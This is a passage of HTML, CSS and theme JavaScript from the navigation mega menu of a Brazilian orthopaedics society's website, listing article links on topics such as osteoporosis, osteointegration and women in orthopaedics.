                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/primeiro-paciente-de-osteointegracao-de-mg-volta-a-pedalar/" rel="bookmark" title="Primeiro paciente de Osteointegração de MG volta a pedalar!">Primeiro paciente de Osteointegração de MG volta a pedalar!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/nova-radiografia-digital-dinamica/" rel="bookmark" class="td-image-wrap " title="Nova radiografia digital dinâmica!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/10/20-10-23b-2-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/nova-radiografia-digital-dinamica/" rel="bookmark" title="Nova radiografia digital dinâmica!">Nova radiografia digital dinâmica!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/o-que-fazer-na-semana-anterior-de-uma-competicao-esportiva/" rel="bookmark" class="td-image-wrap " title="O que fazer na semana anterior de uma competição esportiva?" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/08/capa-site-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/o-que-fazer-na-semana-anterior-de-uma-competicao-esportiva/" rel="bookmark" title="O que fazer na semana anterior de uma competição esportiva?">O que fazer na semana anterior de uma competição esportiva?</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/artrodese-metatarso-falangeana/" rel="bookmark" class="td-image-wrap " title="Artrodese metatarso-falangeana" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2022/05/129-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/artrodese-metatarso-falangeana/" rel="bookmark" title="Artrodese metatarso-falangeana">Artrodese metatarso-falangeana</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/sindrome-dolorosa-do-grande-trocanter-sdgt/" rel="bookmark" class="td-image-wrap " title="Síndrome dolorosa do grande trocânter (SDGT)" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/09/87-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/sindrome-dolorosa-do-grande-trocanter-sdgt/" rel="bookmark" title="Síndrome dolorosa do grande trocânter (SDGT)">Síndrome dolorosa do grande trocânter (SDGT)</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_75" data-td_block_id="tdi_75"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_75" data-td_block_id="tdi_75"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2299"><a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/"><div class="tdb-menu-item-text">MULHER ORTOPEDISTA</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_76 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>
/* custom css */
.tdi_76 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_76 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_76 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_76{
				    flex-direction: column-reverse;
				}.tdi_76 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_76 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_76 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_76:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_76:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_76.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_76.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_76 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_76 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_76 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_76 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_76 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_76 .entry-thumb{
					background-position: center 50%;
				}.tdi_76 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_76 .td-module-meta-info,
				.ie11 .tdi_76 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_76 .td-post-vid-time{
					display: block;
				}.tdi_76 .td-module-meta-info,
				.tdi_76 .td-next-prev-wrap{
					text-align: center;
				}.tdi_76 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_76.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_76 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_76 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_76 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_76 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_76 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_76 .td-author-date{
					display: inline;
				}.tdi_76 .td-post-author-name{
					display: none;
				}.tdi_76 .td-post-date,
				.tdi_76 .td-post-author-name span{
					display: none;
				}.tdi_76 .entry-review-stars{
					display: inline-block;
				}.tdi_76 .td-icon-star,
                .tdi_76 .td-icon-star-empty,
                .tdi_76 .td-icon-star-half{
					font-size: 15px;
				}.tdi_76 .td-module-comments{
					display: none;
				}.tdi_76 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_76 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_76 .td-module-title a{
					color: #000000;
				}.tdi_76 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_76.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_76 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_76 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_76 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_76 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_76 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_76 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_76 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_76 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_76 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_76 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_76 .td-module-container:before{
					bottom: -0px;
				}.tdi_76 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_76 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_76.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_76.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_76 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_76 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_76 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_76 = new tdBlock();
block_tdi_76.id = "tdi_76";
block_tdi_76.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#343e47","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjciLCJhbGwiOiIxNSJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_76","tdc_css_class_style":"tdi_76_rand_style","category_id":"8","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_76"}';
block_tdi_76.td_column_number = "3";
block_tdi_76.block_type = "tdb_header_mega_menu";
block_tdi_76.post_count = "5";
block_tdi_76.found_posts = "9";
block_tdi_76.header_color = "";
block_tdi_76.ajax_pagination_infinite_stop = "";
block_tdi_76.max_num_pages = "2";
tdBlocksArray.push(block_tdi_76);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_76 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/dia-internacional-da-mulher-e-os-90-anos-da-sbot/" rel="bookmark" class="td-image-wrap " title="Dia Internacional da Mulher e os 90 Anos da SBOT" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-24-at-09.42.57-324x400.jpeg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/" class="td-post-category">MULHER ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/dia-internacional-da-mulher-e-os-90-anos-da-sbot/" rel="bookmark" title="Dia Internacional da Mulher e os 90 Anos da SBOT">Dia Internacional da Mulher e os 90 Anos da SBOT</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/consulta-publica-para-ampliacao-de-uso-de-romosozumabe-em-mulheres-com-osteoporose-grave/" rel="bookmark" class="td-image-wrap " title="Consulta Pública para ampliação de uso de romosozumabe em mulheres com osteoporose grave" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2024/07/osteoporose-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/" class="td-post-category">MULHER ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/consulta-publica-para-ampliacao-de-uso-de-romosozumabe-em-mulheres-com-osteoporose-grave/" rel="bookmark" title="Consulta Pública para ampliação de uso de romosozumabe em mulheres com osteoporose grave">Consulta Pública para ampliação de uso de romosozumabe em mulheres com osteoporose grave</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/osteoporose-a-importancia-em-prevenir-rastrear-diagnosticar-e-tratar/" rel="bookmark" class="td-image-wrap " title="Osteoporose: a importância em prevenir, rastrear, diagnosticar e tratar!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/12/18-12-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/" class="td-post-category">MULHER ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/osteoporose-a-importancia-em-prevenir-rastrear-diagnosticar-e-tratar/" rel="bookmark" title="Osteoporose: a importância em prevenir, rastrear, diagnosticar e tratar!">Osteoporose: a importância em prevenir, rastrear, diagnosticar e tratar!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/amob-sobre-nos/" rel="bookmark" class="td-image-wrap " title="AMOB: Sobre nós!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/11/29-11-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/" class="td-post-category">MULHER ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/amob-sobre-nos/" rel="bookmark" title="AMOB: Sobre nós!">AMOB: Sobre nós!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/mensagem-ao-dia-do-ortopedista/" rel="bookmark" class="td-image-wrap " title="Mensagem ao Dia do Ortopedista!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/09/21-09-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/" class="td-post-category">MULHER ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/mensagem-ao-dia-do-ortopedista/" rel="bookmark" title="Mensagem ao Dia do Ortopedista!">Mensagem ao Dia do Ortopedista!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_76" data-td_block_id="tdi_76"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_76" data-td_block_id="tdi_76"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2300"><a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/"><div class="tdb-menu-item-text">JOVEM ORTOPEDISTA</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_77 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>
/* custom css */
.tdi_77 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_77 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_77 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_77{
				    flex-direction: column-reverse;
				}.tdi_77 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_77 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_77:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_77:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_77.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_77.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
